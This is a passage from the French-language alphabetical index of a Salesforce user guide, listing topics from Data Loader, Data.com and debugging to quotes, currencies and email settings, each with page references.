[440](#page-445-0) Correction orthographique [192](#page-197-0) Correspondance Data.com [1306,](#page-1311-0) [1308](#page-1313-0) correspondance différente [1308](#page-1313-0) correspondance incorrecte [1309](#page-1314-0) Correspondance incorrecte ? [1308](#page-1313-0) correspondances multiples [3563](#page-3568-0)

CORS [5368](#page-5373-0) création [891](#page-896-0), [893](#page-898-0), [3549](#page-3554-0), [3619](#page-3624-0) Création applications [5206](#page-5211-0) champs de liste de sélection [4239–4240](#page-4244-0) champs personnalisés [4234](#page-4239-0), [4239–4240](#page-4244-0) Composants de la page d'accueil [4118](#page-4123-0) comptes [1189](#page-1194-0) concurrents [1486](#page-1491-0) configurations mobiles [1113](#page-1118-0) Configurations Outlook pour Salesforce pour Outlook [2129](#page-2134-0) contacts [1241](#page-1246-1) contrats [1522](#page-1527-0) devis [1514,](#page-1519-0) [1516](#page-1521-0) enregistrement à partir d'un processus [4486](#page-4491-0) enregistrements [144](#page-149-0) graphiques de vues de liste [141](#page-146-0) groupes [621](#page-626-0) Listes de sélection globales [4240](#page-4245-0) modèles de publication d'approbation [4594](#page-4599-0) notes [165](#page-170-0) objets personnalisés [4185–4187,](#page-4190-0) [4191](#page-4196-0) onglets personnalisés [4143](#page-4148-0) onglets Web [4143](#page-4148-0) opportunités [1469](#page-1474-0) pistes, instructions [1378](#page-1383-0) règles de workflow [4512,](#page-4517-0) [4514–4515](#page-4519-0) requêtes dans Salesforce pour Outlook, configuration [2134](#page-2139-0) solutions [2354](#page-2359-0) vues personnalisées [128–130](#page-133-0) vues personnalisées Salesforce Classic Mobile [1127](#page-1132-0) création à partir de données externes [3623](#page-3628-0) création avec le générateur de jeu de données [3616](#page-3621-0) création avec un flux de données [3550](#page-3555-0) création d'inscriptions en utilisant l'API [5659](#page-5664-0) Création d'un flux [4639](#page-4644-0) création d'un jeu de données [3550](#page-3555-0), [3616](#page-3621-0) création d'un processus d'autorisation [2798](#page-2803-0) création d'une application [3721–3722](#page-3726-0) création d'une application connectée [5393](#page-5398-0), [5395](#page-5400-0) Création d'une application de console Salesforce [4002](#page-4007-0) création de groupes [3081](#page-3086-0) création de jeux de données [3623](#page-3628-0) création de macros en masse [4022](#page-4027-0) Création de packages mises à niveau automatiques, planification [5667](#page-5672-0) Création Rapide création d'enregistrements [147](#page-152-0) personnalisation [440](#page-445-0)

Créer modèle de territoire [1900](#page-1905-0) produits [1446](#page-1451-0) type de territoire [1900](#page-1905-1) créer des mesures pour des dimensions [3575](#page-3580-0) Créer une requête activation pour Salesforce pour Outlook [2132](#page-2137-0) configuration pour Salesforce pour Outlook [2134](#page-2139-0) cryptage concepts [846,](#page-851-0) [854](#page-859-0) termes [846,](#page-851-0) [854](#page-859-0) Cryptage de la plate-forme considérations [848](#page-853-0), [850](#page-855-0) erreurs [856–857](#page-861-0) Cryptage de la plate-forme activer [837–838](#page-842-0) Cryptage de la plate-forme, cryptage [836,](#page-841-0) [846](#page-851-1) CTI Voir Centre d'appels [2614–2615,](#page-2619-0) [2617](#page-2622-0) cumul des prévisions présentation [2041](#page-2046-0) Currency devise d'entreprise [347](#page-352-0) devise personnelle [347](#page-352-0), [349](#page-354-0) devise régionale [347](#page-352-0) Cycle de résumé de performance actions [2219](#page-2224-0) ajout de personnes [2216](#page-2221-0) création [2214](#page-2219-0) déploiement [2218](#page-2223-0) suppression de personnes [2217](#page-2222-0)

#### D D&B

Informations [1808](#page-1813-0), [1811](#page-1816-0) Data Loader Accès à la base de données [754](#page-759-0) Aperçu [723](#page-728-0) API de transfert en masse [726](#page-731-0), [730](#page-735-0), [738](#page-743-0) champs vides, remplacement [776](#page-781-0) chargement [738](#page-743-0) chargement de pièces jointes [737](#page-742-0) clé de cryptage (ligne de commande) [762](#page-767-0) conditions d'utilisation [724](#page-729-0) config.properties [744](#page-749-0) configuration [726](#page-731-0), [730](#page-735-0) configuration de processus par lot [744](#page-749-1) configuration requise [725](#page-730-0) connexion [771](#page-776-0) cryptage du mot de passe [742](#page-747-0)

Data Loader (suite) Data Loader n'importe pas les caractères spéciaux [772](#page-777-0) date, incorrecte [774](#page-779-0) démarrage des traitements par lot [760](#page-765-0) dépannage [740](#page-745-0) fichier de configuration (ligne de commande) [763](#page-768-0) fichier de mappage de champs (ligne de commande) [763](#page-768-1) fichiers exemple [741](#page-746-0) fichiers installés [741](#page-746-0) fichiers par lot [741](#page-746-0) formats de date [731](#page-736-0) importation de données (ligne de commande) [765](#page-770-0) importation, autorisations [768](#page-773-0) importation, date incorrecte [774](#page-779-0) incorrect, date [774](#page-779-0) installation [725](#page-730-0) interface de ligne de commande [743](#page-748-0) introduction à la ligne de commande [761](#page-766-0) licences tierces [766](#page-771-0) mappage de colonnes [759](#page-764-0) mise à jour de champs avec des valeurs vides [776](#page-781-0) mode par lot [740](#page-745-1) mot de passe crypté (ligne de commande) [762](#page-767-1) opérations de ligne de commande [754](#page-759-1) paramètres [730](#page-735-0) paramètres du mode par lot [744](#page-749-0) pièces jointes [730](#page-735-0) Pilote JDBC [754](#page-759-0) prérequis (ligne de commande) [761](#page-766-1) Spring Framework [756](#page-761-0) types de données [731](#page-736-1) utilisation [730](#page-735-1) Data.com accès aux données limité [1286,](#page-1291-0) [1839](#page-1844-0) activation des utilisateurs [1759](#page-1764-0), [1764](#page-1769-0) administration [1836](#page-1841-0) adresse [1802](#page-1807-0), [1804–1805](#page-1809-1) affectés lors de la mise à jour [1294,](#page-1299-0) [1837](#page-1842-0) ajout d'enregistrements [1279,](#page-1284-0) [1283](#page-1288-0), [1772](#page-1777-0) Ajout d'enregistrements [1832](#page-1837-0) Ajout d'enregistrements, consignes [1270](#page-1275-0) ajout de contacts [1261](#page-1266-0) ajout de contacts et de pistes [1260](#page-1265-0) ajout du bouton Obtenir des contacts [1759](#page-1764-0) aperçu [1256,](#page-1261-0) [1258,](#page-1263-0) [1271](#page-1276-0), [1291](#page-1296-0), [1294,](#page-1299-0) [1303](#page-1308-0), [1837](#page-1842-0) attribué [1761](#page-1766-0) carte du compte [1275](#page-1280-0) champ de secteur d'activité [1275](#page-1280-0) champs [1294,](#page-1299-0) [1837](#page-1842-0)

Data.com (suite) champs de compte [1283](#page-1288-1) champs de contact [1283](#page-1288-1) champs de piste [1283](#page-1288-1) Champs Employé [1284](#page-1289-0) champs par défaut [1294](#page-1299-0), [1837](#page-1842-0) Champs Société D&B [1286](#page-1291-1) Checkout [1838](#page-1843-0) Chiffre d'affaires annuel [1285](#page-1290-0) classification des secteurs d'activité [1275](#page-1280-1) classifications de secteurs d'activité [1275](#page-1280-0) Clean [1256,](#page-1261-0) [1258,](#page-1263-0) [1271](#page-1276-0), [1291](#page-1296-0), [1294,](#page-1299-0) [1303](#page-1308-0), [1763](#page-1768-0), [1795,](#page-1800-0) [1804,](#page-1809-1) [1837,](#page-1842-0) [1839](#page-1844-1) Licences [1763](#page-1768-0) Tâche [1839](#page-1844-1) comparaison avec les données Salesforce [1309](#page-1314-0) compréhension des recherches [1272](#page-1277-0) configuration [1759](#page-1764-0) connaissances en prospection sur un compte [1287](#page-1292-0) Corporate [1256](#page-1261-0), [1258](#page-1263-0), [1271,](#page-1276-0) [1291](#page-1296-0), [1294](#page-1299-0), [1303,](#page-1308-0) [1836–1837](#page-1841-1) Corporate Prospector [1759](#page-1764-0) Data.com Premium [1823](#page-1828-0) déjà acheté [1279](#page-1284-0) déjà dans Salesforce [1279](#page-1284-0) éléments multiples dans un champ de recherche Data.com [1273](#page-1278-0) emplacement [1278](#page-1283-0) enregistrements ajoutés manuellement [1279](#page-1284-0) enregistrements dupliqués [1772](#page-1777-0) évaluation des données [1815](#page-1820-0) exclusion de résultats des recherches dans Data.com [1273](#page-1278-0) exportation d'enregistrements [1280](#page-1285-0) exportation d'enregistrements de compte [1264](#page-1269-0) exportation d'enregistrements de contact [1266](#page-1271-0) exportations [1279,](#page-1284-0) [1775](#page-1780-0) FAQ [1281](#page-1286-0), [1836](#page-1841-0) géocode [1801–1802,](#page-1806-0) [1806](#page-1811-0) configuration [1801](#page-1806-0) Géocode [1805](#page-1810-0) gestion des duplications [793](#page-798-0) historique des tâches [1790](#page-1795-0) impossible de mettre à jour [1286](#page-1291-0) impossible de mettre à jour complètement [1286,](#page-1291-2) [1839](#page-1844-0) Journal d'erreur [1832](#page-1837-0) journaux de tâche [1790](#page-1795-0) Latitude [1802,](#page-1807-0) [1804–1805](#page-1809-1) Licence Enterprise [1824](#page-1829-0)

Data.com (suite) licences [1759,](#page-1764-0) [1761](#page-1766-0) limitations [1761](#page-1766-0) limites [1759](#page-1764-0) Liste d'utilisateurs [1282](#page-1287-0) Longitude [1802](#page-1807-0), [1804–1805](#page-1809-1) mappage de champs Salesforce [1770](#page-1775-0) mappage de secteurs d'activité [1275](#page-1280-0) mappage par défaut de champs Salesforce [1767](#page-1772-0) mappage personnalisé de champs Salesforce [1766](#page-1771-0) message d'erreur [1286](#page-1291-0), [1839](#page-1844-0) mise à jour [1812](#page-1817-0) règles [1812](#page-1817-0) géo [1812](#page-1817-0) informations sur l'entreprise [1812](#page-1817-0) social key [1812](#page-1817-0) mise à jour des champs impossible [1286,](#page-1291-0) [1839](#page-1844-0) mise en œuvre [1759](#page-1764-0) Mise en oeuvre de sociétés D&B [1823](#page-1828-0) mise en route [1258](#page-1263-0) Mise en route [1258](#page-1263-0) modificateurs de recherche [1272–1273](#page-1277-0) Nombre d'employés [1285](#page-1290-0) nombre de contacts [1284](#page-1289-0) Paramètres Ne pas contacter [1775](#page-1780-0) premiers pas [1258](#page-1263-0) Premium [1256](#page-1261-0), [1258](#page-1263-0), [1269,](#page-1274-0) [1271](#page-1276-0), [1291](#page-1296-0), [1294,](#page-1299-0) [1303,](#page-1308-0) [1836–](#page-1841-1) [1837](#page-1841-1) Premium Prospector [1759](#page-1764-0) prospecting insights pour un compte [1288](#page-1293-0) prospection [1838](#page-1843-0) Prospector [1256,](#page-1261-0) [1258,](#page-1263-0) [1271](#page-1276-0), [1287](#page-1292-1), [1291,](#page-1296-0) [1294](#page-1299-0), [1303](#page-1308-0), [1761,](#page-1766-1) [1837](#page-1842-0) Licences [1761](#page-1766-1) Limitations [1287](#page-1292-1) protection contre les doublons [827](#page-832-0) rapports [1759,](#page-1764-0) [1818](#page-1823-0) Rapports [1256](#page-1261-0), [1258](#page-1263-0), [1271,](#page-1276-0) [1291](#page-1296-0), [1303](#page-1308-0) recherche [1273](#page-1278-0), [1275,](#page-1280-1) [1278](#page-1283-0) recherche de comptes [1272](#page-1277-0) recherche de contacts [1272](#page-1277-0) recherche de résultats exacts dans Data.com [1273](#page-1278-0) rechercher [1269,](#page-1274-0) [1271](#page-1276-0) récupération de contacts [1262](#page-1267-0) Règles de mise à jour [1798](#page-1803-0) réimportation d'enregistrements avec Data Loader [1280](#page-1285-0)

Data.com (suite) résultats de recherche [1283](#page-1288-2), [1286,](#page-1291-2) [1775](#page-1780-0), [1839](#page-1844-0) Résultats de recherche, limitation des possibilités des utilisateurs [1775](#page-1780-1) secteur d'activité [1275](#page-1280-1) sélecteur d'emplacement [1278](#page-1283-0) sélecteur de secteur d'activité [1275](#page-1280-1) signalement du statut [1305](#page-1310-0) signalement du statut de champ [1304](#page-1309-0) Société D&B [1286](#page-1291-0), [1824](#page-1829-0) solde [1761](#page-1766-0) synchronisation complète [1790](#page-1795-0) synchronisation incrémentielle [1790](#page-1795-0) tableaux de bord [1818](#page-1823-0) taux de correspondance des enregistrements [1796](#page-1801-0) Type d'utilisateur [1282](#page-1287-0) utilisateurs [1764](#page-1769-0) Utilisateurs de liste [1764](#page-1769-0) utilisation [1281](#page-1286-0) version gratuite [1256,](#page-1261-0) [1258](#page-1263-0), [1271](#page-1276-0), [1291,](#page-1296-0) [1303,](#page-1308-0) [1759](#page-1764-0) version payante [1256,](#page-1261-0) [1258](#page-1263-0), [1271,](#page-1276-0) [1291,](#page-1296-0) [1303](#page-1308-0), [1759](#page-1764-0) Data.com Clean activation [1765,](#page-1770-0) [1778](#page-1783-0) affectés lors de la mise à jour [1294,](#page-1299-0) [1837](#page-1842-0) analyses [1819](#page-1824-0) apprentissage [1303](#page-1308-0) avancés [1303](#page-1308-0) bouton mise à jour [1292](#page-1297-0) champ personnalisé [1787–1788](#page-1792-0) champs [1294,](#page-1299-0) [1837](#page-1842-0) champs de correspondance clés [1819](#page-1824-0) champs par défaut [1294](#page-1299-0), [1837](#page-1842-0) Clé sociale [1821–1822](#page-1826-0) comparaison [1303](#page-1308-0) compréhension [1303](#page-1308-0) configuration [1784](#page-1789-0) considérations [1785](#page-1790-0) planifier [1785](#page-1790-0) tâches [1785](#page-1790-0) déclencheur [1787](#page-1792-1) dépannage [1286,](#page-1291-0) [1839](#page-1844-0) désactivation [1765](#page-1770-0), [1778](#page-1783-0) empêcher les mises à jour automatique [1787–1788](#page-1792-0) empêcher les mises à jour automatiques [1838](#page-1843-1) ignoré [1787](#page-1792-1) manuel [1292](#page-1297-0) mesures [1819](#page-1824-0) mise à jour [1838](#page-1843-2)

Data.com Clean (suite) mise en œuvre [1776](#page-1781-0) mise en route [1291](#page-1296-0) Mise en route [1291](#page-1296-0) mises à jour automatiques [1838](#page-1843-1) préférences [1781,](#page-1786-0) [1783](#page-1788-0) préférences au niveau du champ [1781](#page-1786-0), [1783](#page-1788-0) premiers pas [1291](#page-1296-0) présentation de page de compte [1779](#page-1784-0) présentation de page de contact [1779](#page-1784-0) présentation de page de piste [1779](#page-1784-0) règle de validation [1787–1788](#page-1792-0) remplacer [1781,](#page-1786-0) [1783](#page-1788-0) renseignement automatique [1285](#page-1290-0), [1781](#page-1786-0), [1783](#page-1788-0) résultats de correspondance [1795](#page-1800-0) service de correspondance [1310](#page-1315-0), [1782](#page-1787-0) Sociétés D&B [1781,](#page-1786-0) [1783](#page-1788-0) Statut [1296](#page-1301-0) statut de mise à jour [1787](#page-1792-1) tâches [1784,](#page-1789-0) [1838](#page-1843-1) tâches automatiques [1781](#page-1786-0), [1783](#page-1788-0) taux de correspondance [1819](#page-1824-0) taux de mise à jour [1819](#page-1824-0) Vue de liste [1794](#page-1799-0) Data.com Corporate Prospector mise en œuvre [1773](#page-1778-0) Data.com Premium Prospector configuration [1774](#page-1779-0) Data.com Prospector aperçu [1257](#page-1262-0) qu'est ce [1257](#page-1262-0) Data.com Reports [1256](#page-1261-0) Data.comCorporate Prospector Data.com Clean [1760](#page-1765-0) automatisation [1760](#page-1765-0) disponibilité [1760](#page-1765-0) licences [1760](#page-1765-0) limites [1760](#page-1765-0) Premium Prospector [1760](#page-1765-0) types d'utilisateur [1760](#page-1765-0) Utilisateur de Data.com [1760](#page-1765-0) Utilisateur de Data.com List [1760](#page-1765-0) Data.comData.com mappage personnalisé de champs Salesforce [1771](#page-1776-0) Prospector [1771](#page-1776-0) Database.com documentation [8](#page-13-0)

Database.com (suite) guides du développeur [8](#page-13-0) Dates format [174](#page-179-0) paramètres régionaux [174](#page-179-0) utilisation dans les critères de filtrage [136](#page-141-0) de base [832](#page-837-0) Débogage affichage des journaux [1062](#page-1067-0) ajout d'utilisateurs à la surveillance [1061](#page-1066-0) ajout de classes ou de déclencheurs à la surveillance [1061](#page-1066-0) exécution à travers un processus [5494](#page-5499-0) filtrage [5507](#page-5512-0) informations de profilage [5495](#page-5500-0) instantanés d'e-mails entrants [2169](#page-2174-0) JavaScript [5314](#page-5319-0) niveau de consignation [5507](#page-5512-0) niveaux de consignation de classe et de déclencheur [5522](#page-5527-0) ordre de précédence du journal de débogage [5506](#page-5511-0) processus [4501](#page-4506-0) processus, avec les journaux de débogage Apex [4503](#page-4508-0) processus, erreurs à l'exécution [4502](#page-4507-0) processus, erreurs dans Process Builder [4502](#page-4507-1) réinitialisation des journaux de débogage [1061](#page-1066-0) retrait d'utilisateurs de la surveillance [1061](#page-1066-0) retrait de classe ou de déclencheurs de la surveillance [1061](#page-1066-0) surveillance des journaux [1060](#page-1065-0) workflow [5495](#page-5500-1) Débogage d'Apex [5231,](#page-5236-0) [5498](#page-5503-0) Débogage de code [5486](#page-5491-1) Déclencheur de flux considérations [4543](#page-4548-0) définition [4526](#page-4531-0) mode test [4526](#page-4531-0) déclencheurs [1793](#page-1798-0) **Déclencheurs** Commentaires d'idée [2583](#page-2588-0) définition [5277](#page-5282-0) gestion [5283](#page-5288-0) journaux de débogage [5522](#page-5527-0) page de détail [5287](#page-5292-0) Déclencheurs Apex [5172–5173](#page-5177-0) Déconnexion SAML [934](#page-939-0) Déduplication [793](#page-798-0) Définition exercice fiscal personnalisé [363](#page-368-0) jeux de données pour Salesforce pour Outlook [2148](#page-2153-0) rôles des contacts dans les opportunités [1758](#page-1763-1)

#### **Index**

Définition d'un ensemble de données [3668](#page-3673-0) définition d'une perspective [3668](#page-3673-0) Demande d'inscription création [5661](#page-5666-0) Demande de réunion activation pour les utilisateurs partenaires [1873](#page-1878-0) ajout d'invités [1432](#page-1437-0) conseils pour proposer des horaires de réunion [1431](#page-1436-0) présentation [1427](#page-1432-0) reprogrammation [1433](#page-1438-0) retrait d'invités [1432](#page-1437-0) Demandes d'approbation approbation [4603–4606](#page-4608-0) éléments à approuver [4607](#page-4612-0) historique des approbations [4608](#page-4613-0) nouvelle attribution [4603–4606](#page-4608-0) par e-mail [4603–4606](#page-4608-0) refus [4603–4606](#page-4608-0) transferts en masse [4603](#page-4608-1) via Chatter [4603–4606](#page-4608-0) via Salesforce1 [4603–4606](#page-4608-0) Demandes d'inscription affichage des détails [5661](#page-5666-1) page d'accueil [5660](#page-5665-0) démarrage [3665](#page-3670-0) Démarrage rapide de l'application création d'applications [5204](#page-5209-0) étapes suivantes [5205](#page-5210-0) démarrer [3554](#page-3559-0) Démonstrations (vidéos) [21](#page-26-0) dépannage [3556,](#page-3561-0) [3626](#page-3631-0) Dépannage flux [4752](#page-4757-0) flux, ajout d'éléments temporaires [4754](#page-4759-0) flux, e-mail de défaut [4752–4753](#page-4757-1) flux, e-mails d'erreur [4752–4753](#page-4757-1) processus [4501](#page-4506-0) processus, avec les journaux de débogage Apex [4503](#page-4508-0) processus, erreurs à l'exécution [4502](#page-4507-0) processus, erreurs dans Process Builder [4502](#page-4507-1) processus, erreurs par e-mail [4502](#page-4507-0) URL du flux [4755](#page-4760-0) Dépannage d'e-mail instantanés d'e-mails entrants [2169](#page-2174-0) Dépendances champ [5364](#page-5369-0) présentation [5632](#page-5637-0) Dépendances de listes de sélection Modification [4270](#page-4275-0)

Déplacer rapports [3945](#page-3950-0) tableaux de bord [3945](#page-3950-0) déploiement paramètres [2650](#page-2655-0), [2704](#page-2709-0) Déploiement surveillance [5569](#page-5574-0) utilisation d'ensembles de modifications [5556](#page-5561-0) utilisation de l'API SOAP [5554](#page-5559-0) utilisation de l'IDE Force.com [5554](#page-5559-1) utilisation de l'outil de migration Force.com [5555](#page-5560-0) Déploiement de Live Agent paramètres [2650](#page-2655-0) Déploiement des modifications du code [5533](#page-5538-1) Déploiement SOS paramètres [2704](#page-2709-0) déploiements Live Agent [2649](#page-2654-0) SOS [2703](#page-2708-0) Des règles de réponse automatique configuration [2753](#page-2758-0) différences avec les alertes de workflow [2755](#page-2760-0) Des règles de validation exemples [4292,](#page-4297-0) [4300,](#page-4305-0) [4303](#page-4308-0), [4305,](#page-4310-0) [4308,](#page-4313-0) [4311](#page-4316-0), [4315](#page-4320-0), [4320–](#page-4325-0) [4321,](#page-4325-0) [4323](#page-4328-0) formules utiles [4292](#page-4297-0), [4300,](#page-4305-0) [4303,](#page-4308-0) [4305](#page-4310-0), [4308](#page-4313-0), [4311,](#page-4316-0) [4315](#page-4320-0), [4320–4321,](#page-4325-0) [4323](#page-4328-0) Désactivation utilisateurs [485](#page-490-0) désactiver la sélection des fichiers depuis Salesforce [3443](#page-3448-0) description [3556,](#page-3561-0) [3558](#page-3563-0), [3577](#page-3582-0), [3585,](#page-3590-0) [3606](#page-3611-0), [3608](#page-3613-0) Description de l'utilisateur d'intégration [3534](#page-3539-0) Description de l'utilisateur de sécurité [3534](#page-3539-0) Description de la transformation computeExpression [3568](#page-3573-0) description de la transformation delta [3572](#page-3577-0) description de la transformation dim2mea [3575](#page-3580-0) description des dates [3546](#page-3551-0) description des jeux de données [3544](#page-3549-0), [3549](#page-3554-0), [3619](#page-3624-0) description du flux de données [3548](#page-3553-0) description du générateur de jeux de données [3549,](#page-3554-1) [3619](#page-3624-1) designer [3693](#page-3698-0), [3705](#page-3710-0) désinstallation d'une application connectée [5426](#page-5431-0) Destruction d'un secret locataire [845](#page-850-0) détails de survol [186](#page-191-0) Détails de survol activation [440](#page-445-0) Developer Edition Aperçu [6](#page-11-0)

Développement sécurité [5326](#page-5331-0) Devis activation [2011](#page-2016-0) ajout d'images à des modèles [2016,](#page-2021-0) [2020](#page-2025-0) ajout d'un bloc de signature aux modèles [2018](#page-2023-0) ajout d'un texte enrichi aux modèles [2015](#page-2020-0) ajout d'une section totaux à des modèles [2014,](#page-2019-0) [2017](#page-2022-0) ajout de listes à des modèles [2015](#page-2020-1) champs [2020](#page-2025-1) champs sur lesquels porte la recherche [401](#page-406-0) considérations relatives à la création de modèles [2012](#page-2017-0) considérations sur la création de fichiers PDF [1517](#page-1522-0) création de fichiers PDF [1515](#page-1520-0) création, prévisualisation et activation de modèles [2013](#page-2018-0) créer [1514](#page-1519-0), [1516](#page-1521-0) dépannage de la synchronisation [1518](#page-1523-1) désactivation [2011](#page-2016-0) limites [5733](#page-5738-0) modèles [2019](#page-2024-0) modèles PDF [2012](#page-2017-1) personnalisation des PDF [2018](#page-2023-1) Rapport sur les opportunités associées à des devis et à des fichiers PDF de devis [3783](#page-3788-0) Rapport sur les opportunités associées à des devis et des éléments de ligne de devis [3784](#page-3789-0) suppression [1516](#page-1521-1) synchronisation avec des opportunités [1515](#page-1520-1), [1517](#page-1522-1) vue d'ensemble [1513](#page-1518-0) Devise activation de la gestion avancée [2008](#page-2013-0) active [294,](#page-299-0) [2006](#page-2011-0) désactivation de la gestion avancée [2008](#page-2013-0) devise d'entreprise [348](#page-353-0) devises multiples [2003](#page-2008-0) gestion avancée [2007](#page-2012-0) importation de plusieurs devises [697](#page-702-0) inactive [294,](#page-299-0) [2006](#page-2011-0) multidevise [294](#page-299-0) pris en charge [351](#page-356-0) taux de change datés [2010](#page-2015-0) taux de conversion [350](#page-355-0), [2009](#page-2014-0) utilisation de plusieurs devises [2003](#page-2008-1) Devise d'entreprise Voir Devise [347–348](#page-352-0) Devise personnelle Voir Devise [347,](#page-352-0) [349](#page-354-0) Devise régionale Voir Devise [347](#page-352-0)

devises multiples activation [2004](#page-2009-0) Didacticiel Wave Analytics [3520](#page-3525-0) dimension définition [3669](#page-3674-0) dimensions description [3542](#page-3547-0) Directives pour l'accessibilité aux contenus Web (WCAG) [59,](#page-64-0) [62](#page-67-0) discussion recherche [384](#page-389-0) Document champs sur lesquels porte la recherche [384](#page-389-1) documentation [8](#page-13-0) Documentation fiches de conseils [20](#page-25-0) guides de l'utilisateur [20](#page-25-0) guides de mise en œuvre [20](#page-25-0) imprimables [20](#page-25-0) Salesforce Knowledge [2824](#page-2829-0) Documents affichage depuis l'onglet Documents [3165](#page-3170-0) affichage et modification [3169](#page-3174-0) limites de recherche [5690](#page-5695-0) modification des auteurs [3172](#page-3177-0) page d'accueil [3164](#page-3169-0) propriétés [3170](#page-3175-0) recherche [3167](#page-3172-0) renommage [4098](#page-4103-0) suppression [3169](#page-3174-1) téléchargement amont [3166](#page-3171-0) Domaine personnalisé [3253](#page-3258-0) domaines [4761–4762,](#page-4766-0) [4765,](#page-4770-0) [4767–4768](#page-4772-0) Domaines [291](#page-296-0) données [3540–3541,](#page-3545-0) [3744–3745](#page-3749-0) Données Exportation [779](#page-784-0) importation [687](#page-692-0) limites d'importation [5697](#page-5702-0) données excel [3549](#page-3554-0), [3619,](#page-3624-0) [3621](#page-3626-0) données externes [3549,](#page-3554-0) [3619,](#page-3624-0) [3621,](#page-3626-0) [3623](#page-3628-0), [3626–3627,](#page-3631-0) [3666,](#page-3671-0) [3746](#page-3751-0) données Salesforce [3534–3535](#page-3539-0), [3549,](#page-3554-0) [3619](#page-3624-0), [3621](#page-3626-0) Dossier analyses [463,](#page-468-0) [3917,](#page-3922-0) [3919–3924](#page-3924-0) partage [463,](#page-468-0) [3917](#page-3922-0), [3919–3924](#page-3924-0) rapports [463](#page-468-0), [3917,](#page-3922-0) [3919–3924](#page-3924-0) tableau de bord [463](#page-468-0), [3917](#page-3922-0), [3919–3924](#page-3924-0) Dossiers accessibilité [684](#page-689-0) autorisations [684](#page-689-0), [3977–3978](#page-3982-0)

Dossiers (suite) Création [685](#page-690-0) documents [684](#page-689-0) exclusion de utilisateurs du portail [2478](#page-2483-0) modèles de message [684](#page-689-0) Partage [3916](#page-3921-0) rapports [3977](#page-3982-0) Rapports [3916](#page-3921-0) suppression [686](#page-691-0) tableaux de bord [3978](#page-3983-0) Tableaux de bord [3916](#page-3921-0) dossiers de synchronisation Outlook, attribution aux utilisateurs [2139](#page-2144-0) dossiers de synchronisation Outlook, modification [2139](#page-2144-0) Droits d'accès Salesforce Classic Mobile [1122](#page-1127-0) Dun & Bradstreet DUNSRight [1310,](#page-1315-0) [1782](#page-1787-0), [1784–1785](#page-1789-0) Dun & Bradstreet (D&B) [1285–1286](#page-1290-0) Duplications contacts [1253](#page-1258-0)

### E

e-mail adresses d'acheminement [2465](#page-2470-0) E-mail vers requête [2459–2460,](#page-2464-0) [2465](#page-2470-0) E-mail vers requête à la demande [2462–2463](#page-2467-0), [2465](#page-2470-0) E-mail À propos de Mon Email to Salesforce [1699,](#page-1704-0) [1701](#page-1706-0) Activation d'Email to Salesforce [2070](#page-2075-0) activation pour Salesforce pour Outlook [2132](#page-2137-0) administration [2071](#page-2076-0) adresses à l'échelle de l'organisation [2074](#page-2079-0) adresses à l'échelle de l'organisation, ajout [2075](#page-2080-0) adresses à l'échelle de l'organisation, modification [2075](#page-2080-0) alertes [4518](#page-4523-0) aperçu [1625](#page-1630-0) association d'enregistrements via Email to Salesforce [1700](#page-1705-0) autorisations [2066](#page-2071-0) champs pour des modèles [1723](#page-1728-0) configuration dans Work.com [1512](#page-1517-0) configuration de l'adresse Email to Salesforce [1700](#page-1705-1) configuration de notifications Chatter [3017](#page-3022-0) configuration de résumés Chatter [3017](#page-3022-0) consignes sur l'envoi [1633](#page-1638-0) consignes sur les e-mails en masse [1635](#page-1640-0) créer une clé DKIM [2080](#page-2085-0) créer, HTML [1703](#page-1708-0) e-mail en masse, notifications [2071](#page-2076-0)

E-mail (suite) e-mail vers requête [2460](#page-2465-0) E-mail vers requête [2465](#page-2470-1) E-mail vers requête à la demande [2463](#page-2468-0), [2465](#page-2470-1) e-mails en masse [1632](#page-1637-0) éditions [2066](#page-2071-0) Email to Salesforce [1697–1698,](#page-1702-1) [1700](#page-1705-0) en-tête [1711](#page-1716-0) envoi [1631](#page-1636-0) envoi à partir d'un flux [4643](#page-4648-0) envoi de messages en masse [1632](#page-1637-0) envoyer à partir d'un flux [4677](#page-4682-0) gestion [3017](#page-3022-0) gestion des renvois [2071](#page-2076-0) importer une clé DKIM [2081](#page-2086-0) journaux [2163](#page-2168-0) limite des messages en masse [1632](#page-1637-0) limites en workflow [4539](#page-4544-0) livraison, configuration [2071](#page-2076-0) messages Cci de conformité [2071](#page-2076-1) messages d'erreur, Salesforce pour Outlook [1694](#page-1699-0) messages de statut d'e-mails en masse [1636](#page-1641-0) Modèles [1714](#page-1719-0) modification des paramètres utilisateur [52](#page-57-0) notes sur les e-mails en masse [1635](#page-1640-1) notes sur les e-mails par lot [1635](#page-1640-1) paramètres [52](#page-57-0) pièces jointes [2078](#page-2083-0) pieds de page [2076](#page-2081-0) pieds de page par défaut [2076](#page-2081-0) rapport [3930–3931](#page-3935-0), [3933,](#page-3938-0) [3935](#page-3940-0) règles de réponse [2753](#page-2758-0) relais [2068](#page-2073-0) réponse aux notifications Chatter [3013](#page-3018-0) requêtes [2262](#page-2267-0) restriction des domaines de messagerie d'utilisateur [487](#page-492-0) Salesforce Classic [1630](#page-1635-0) Salesforce pour Outlook, ajout impossible [1694](#page-1699-0) Sender ID [2071](#page-2076-0) services de messagerie électronique [5333](#page-5338-0) SPF (Sender Policy Framework) [2071](#page-2076-0) surveillance de l'envoi d'e-mails en masse [2079](#page-2084-0) tableaux de bord [3972](#page-3977-0) tester la délivrabilité [2077](#page-2082-0) traitement avec Apex [5333](#page-5338-0) Transport Layer Security (TLS) [2071](#page-2076-0) utilisation de brouillons [2268](#page-2273-0) utilisation de Process Builder [4492](#page-4497-0)

E-Mail Déploiement de Salesforce Classic Mobile [1135](#page-1140-0) limites [5699](#page-5704-0) E-mail à Salesforce créer une clé DKIM [2080](#page-2085-0) e-mail pour publier [3094](#page-3099-0) E-mail renvoyé gestion [2071](#page-2076-0) E-mail to Salesforce À propos de [1698](#page-1703-0) E-mail vers requête activation et configuration [2460](#page-2465-1) adresses d'acheminement [2465](#page-2470-1) configuration [2459,](#page-2464-0) [2465](#page-2470-1) E-mail vers requête à la demande [2463](#page-2468-1) paramètres [2460](#page-2465-0) règles de réponse par e-mail [2753](#page-2758-0) E-mail vers requête à la demande configuration [2462](#page-2467-0) paramètres [2463](#page-2468-0) E-mails attribution à d'autres enregistrements [1702](#page-1707-0) attribution à des comptes [1702](#page-1707-0) attribution à des contacts [1702](#page-1707-0) attribution à des opportunités [1702](#page-1707-0) attribution à des pistes [1702](#page-1707-0) en masse [1702](#page-1707-1) envoi, e-mails marketing en masse [1702](#page-1707-1) non résolus [1702](#page-1707-0) Pardot, correspondance de prospects avec tes contacts et des pistes Salesforce [1230](#page-1235-0) e-mails brouillons [2268](#page-2273-0) E-mails en masse Déploiement de Salesforce Classic Mobile 